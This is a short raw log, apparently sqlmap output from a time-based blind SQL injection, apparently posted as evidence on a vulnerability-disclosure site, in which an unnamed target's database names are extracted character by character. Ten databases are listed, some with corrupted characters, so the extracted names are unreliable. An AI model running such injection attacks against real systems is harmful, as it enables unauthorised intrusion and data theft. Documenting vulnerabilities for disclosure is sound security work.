 [11:03:15] [ERROR] invalid character detected. retrying..
[11:03:15] [WARNING] increasing time delay to 6 seconds
[11:03:26] [ERROR] invalid character detected. retrying..
[11:03:26] [WARNING] increasing time delay to 7 seconds
[11:03:29] [INFO] retrieved: thi
[11:05:49] [ERROR] unable to properly validate last character value ('y')..
ydapp
[11:06:51] [INFO] retrieved: t
[11:07:18] [ERROR] invalid character detected. retrying..
[11:07:18] [WARNING] increasing time delay to 3 seconds
rap
[11:08:17] [ERROR] invalid character detected. retrying..
[11:08:17] [WARNING] increasing time delay to 4 seconds
[11:08:33] [ERROR] invalid character detected. retrying..
[11:08:33] [WARNING] increasing time delay to 5 seconds
[11:08:36] [INFO] retrieved: wc
[11:09:51] [ERROR] invalid character detected. retrying..
[11:09:51] [WARNING] increasing time delay to 6 seconds
c
[11:10:23] [ERROR] invalid character detected. retrying..
[11:10:23] [WARNING] increasing time delay to 7 seconds
[11:10:26] [INFO] retrieved:
[11:11:13] [ERROR] unable to properly validate last character value ('¦')..
¦ab
[11:11:46] [ERROR] invalid character detected. retrying..
[11:11:46] [WARNING] increasing time delay to 3 seconds
bix
available databases [10]:
[*] `¦abbix`
[*] gcore
[*] gcoreinc
[*] informatioq_schema
[*] mysql
[*] test
[*] thiydapp
[*] trap
[*] wcc
[*] yecurity
www.wooyun.org